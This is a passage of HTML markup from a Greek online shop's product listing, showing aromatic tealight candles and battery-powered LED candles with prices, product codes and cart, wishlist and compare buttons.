						5205494970180 ΚΕΡΙΑ ΑΡΩΜΑΤΙΚΑ ΡΕΣΩ ΓΑΡΔΕΝΙΑ 25ΤΜΧ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εκκλησιαστικα/768324-5205494970180-κερια-αρωματικα-ρεσω-γαρδενια-25τμχ.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54186 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768324&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768324" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εκκλησιαστικα/768329-1230-06-κερι-led-με-μπαταρια-λευκο-11x5cm.html" title="1230-06 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ 11X5CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126675-home_default/1230-06-κερι-led-με-μπαταρια-λευκο-11x5cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εκκλησιαστικα/768329-1230-06-κερι-led-με-μπαταρια-λευκο-11x5cm.html" rel="https://gigamania.gr/εκκλησιαστικα/768329-1230-06-κερι-led-με-μπαταρια-λευκο-11x5cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768329&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768329" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768329" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768329', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εκκλησιαστικα/768329-1230-06-κερι-led-με-μπαταρια-λευκο-11x5cm.html" data-id-product="768329" title="Add to compare" data-product-cover="https://gigamania.gr/126675-small_default/1230-06-κερι-led-με-μπαταρια-λευκο-11x5cm.jpg" data-product-name="1230-06 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ 11X5CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εκκλησιαστικα/768329-1230-06-κερι-led-με-μπαταρια-λευκο-11x5cm.html" title="1230-06 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ 11X5CM" itemprop="url" >
						    							1230-06 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ 11X5CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						1230-06 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ 11X5CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εκκλησιαστικα/768329-1230-06-κερι-led-με-μπαταρια-λευκο-11x5cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54191 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768329&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768329" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εκκλησιαστικα/768332-1230-03-κερι-led-με-μπαταρια-λευκο-11x5cm.html" title="1230-03 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ 11X5CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126678-home_default/1230-03-κερι-led-με-μπαταρια-λευκο-11x5cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εκκλησιαστικα/768332-1230-03-κερι-led-με-μπαταρια-λευκο-11x5cm.html" rel="https://gigamania.gr/εκκλησιαστικα/768332-1230-03-κερι-led-με-μπαταρια-λευκο-11x5cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768332&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768332" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768332" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768332', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εκκλησιαστικα/768332-1230-03-κερι-led-με-μπαταρια-λευκο-11x5cm.html" data-id-product="768332" title="Add to compare" data-product-cover="https://gigamania.gr/126678-small_default/1230-03-κερι-led-με-μπαταρια-λευκο-11x5cm.jpg" data-product-name="1230-03 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ 11X5CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εκκλησιαστικα/768332-1230-03-κερι-led-με-μπαταρια-λευκο-11x5cm.html" title="1230-03 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ 11X5CM" itemprop="url" >
						    							1230-03 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ 11X5CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						1230-03 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΛΕΥΚΟ 11X5CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εκκλησιαστικα/768332-1230-03-κερι-led-με-μπαταρια-λευκο-11x5cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54194 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768332&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768332" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εκκλησιαστικα/768335-1229-08-κερι-led-με-μπαταρια-διαφανο-11x45cm.html" title="1229-08 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΔΙΑΦΑΝΟ 11X4.5CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126681-home_default/1229-08-κερι-led-με-μπαταρια-διαφανο-11x45cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εκκλησιαστικα/768335-1229-08-κερι-led-με-μπαταρια-διαφανο-11x45cm.html" rel="https://gigamania.gr/εκκλησιαστικα/768335-1229-08-κερι-led-με-μπαταρια-διαφανο-11x45cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768335&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768335" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768335" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768335', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εκκλησιαστικα/768335-1229-08-κερι-led-με-μπαταρια-διαφανο-11x45cm.html" data-id-product="768335" title="Add to compare" data-product-cover="https://gigamania.gr/126681-small_default/1229-08-κερι-led-με-μπαταρια-διαφανο-11x45cm.jpg" data-product-name="1229-08 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΔΙΑΦΑΝΟ 11X4.5CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εκκλησιαστικα/768335-1229-08-κερι-led-με-μπαταρια-διαφανο-11x45cm.html" title="1229-08 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΔΙΑΦΑΝΟ 11X4.5CM" itemprop="url" >
						    							1229-08 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΔΙΑΦΑΝΟ 11X4.5CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						1229-08 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΔΙΑΦΑΝΟ 11X4.5CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εκκλησιαστικα/768335-1229-08-κερι-led-με-μπαταρια-διαφανο-11x45cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54197 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768335&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768335" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/εκκλησιαστικα/768336-1229-07-κερι-led-με-μπαταρια-διαφανο-95x45cm.html" title="1229-07 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΔΙΑΦΑΝΟ 9.5X4.5CM" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126682-home_default/1229-07-κερι-led-με-μπαταρια-διαφανο-95x45cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/εκκλησιαστικα/768336-1229-07-κερι-led-με-μπαταρια-διαφανο-95x45cm.html" rel="https://gigamania.gr/εκκλησιαστικα/768336-1229-07-κερι-led-με-μπαταρια-διαφανο-95x45cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768336&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768336" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768336" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768336', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/εκκλησιαστικα/768336-1229-07-κερι-led-με-μπαταρια-διαφανο-95x45cm.html" data-id-product="768336" title="Add to compare" data-product-cover="https://gigamania.gr/126682-small_default/1229-07-κερι-led-με-μπαταρια-διαφανο-95x45cm.jpg" data-product-name="1229-07 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΔΙΑΦΑΝΟ 9.5X4.5CM"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/εκκλησιαστικα/768336-1229-07-κερι-led-με-μπαταρια-διαφανο-95x45cm.html" title="1229-07 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΔΙΑΦΑΝΟ 9.5X4.5CM" itemprop="url" >
						    							1229-07 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΔΙΑΦΑΝΟ 9.5X4.5CM
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						1229-07 ΚΕΡΙ LED ΜΕ ΜΠΑΤΑΡΙΑ ΔΙΑΦΑΝΟ 9.5X4.5CM
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/εκκλησιαστικα/768336-1229-07-κερι-led-με-μπαταρια-διαφανο-95x45cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54198 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768336&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768336" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768339-8034048031223-κερι-led-μπαταριασ-μωβ-ανοιχτο.html" title="8034048031223- ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΩΒ ΑΝΟΙΧΤΟ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126685-home_default/8034048031223-κερι-led-μπαταριασ-μωβ-ανοιχτο.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768339-8034048031223-κερι-led-μπαταριασ-μωβ-ανοιχτο.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768339-8034048031223-κερι-led-μπαταριασ-μωβ-ανοιχτο.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768339&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768339" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768339" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768339', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768339-8034048031223-κερι-led-μπαταριασ-μωβ-ανοιχτο.html" data-id-product="768339" title="Add to compare" data-product-cover="https://gigamania.gr/126685-small_default/8034048031223-κερι-led-μπαταριασ-μωβ-ανοιχτο.jpg" data-product-name="8034048031223- ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΩΒ ΑΝΟΙΧΤΟ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768339-8034048031223-κερι-led-μπαταριασ-μωβ-ανοιχτο.html" title="8034048031223- ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΩΒ ΑΝΟΙΧΤΟ" itemprop="url" >
						    							8034048031223- ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΩΒ ΑΝΟΙΧΤΟ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						8034048031223- ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΩΒ ΑΝΟΙΧΤΟ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768339-8034048031223-κερι-led-μπαταριασ-μωβ-ανοιχτο.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> MIZA-54201 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768339&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768339" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768341-8034048031223-κερι-led-μπαταριασ-μπλε.html" title="8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΠΛΕ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/126687-home_default/8034048031223-κερι-led-μπαταριασ-μπλε.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768341-8034048031223-κερι-led-μπαταριασ-μπλε.html" rel="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768341-8034048031223-κερι-led-μπαταριασ-μπλε.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=768341&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="768341" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_768341" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '768341', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768341-8034048031223-κερι-led-μπαταριασ-μπλε.html" data-id-product="768341" title="Add to compare" data-product-cover="https://gigamania.gr/126687-small_default/8034048031223-κερι-led-μπαταριασ-μπλε.jpg" data-product-name="8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΠΛΕ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/διακοσμηση-δωρα-συσκευασια/κερια-στικ-κηροπηγεια/768341-8034048031223-κερι-led-μπαταριασ-μπλε.html" title="8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΠΛΕ" itemprop="url" >
						    							8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΠΛΕ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						8034048031223 ΚΕΡΙ LED ΜΠΑΤΑΡΙΑΣ ΜΠΛΕ
					</p>
					<p class="learn-more" itemprop="url">
